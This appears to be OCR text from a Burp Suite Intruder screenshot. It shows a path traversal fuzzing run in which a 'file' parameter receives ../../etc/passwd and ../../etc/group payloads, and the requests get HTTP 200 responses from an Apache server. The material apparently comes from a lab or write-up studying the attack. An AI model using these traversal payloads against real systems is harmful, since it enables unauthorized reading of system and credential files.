 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
10820 file ../../../../etc/passwd 200 3996
10919 file ../../../../../etc/passwd 200 3996
11018 file ../../../../../../etc/passwd 200 3996
11117 file ../../../../../../../etc/passwd 200 3996
11216 file ../../../../../../../../etc/passwd 200 3996
11315 file ../../../../../../../../../etc/passwd 200 3996
11414 file ../../../../../../../../../../etc/passwd 200 3996
11513 file ../../../../../../../../../../../etc/passwd 200 3996
11612 file ../../../../../../../../../../../../etc/pas... 200 3996
11711 file ../../../../../../../../../../../../../etc/p... 200 3996
11810 file ../../../../../../../../../../../../../../etc... 200 3996
11909 file ../../../../../../../../../../../../../../../..... 200 3996
18443 file ../../../../etc/group 200 2590
18542 file ../../../../../etc/group 200 2590
0 200 1643
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 07 Oct 2021 15:06:05 GMT
Server: Apache/2.4.38 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 3694
Connection: close
Content-Type: text/html; charset=UTF-8
? < + > Type a search term 0 matches
18584 of 154242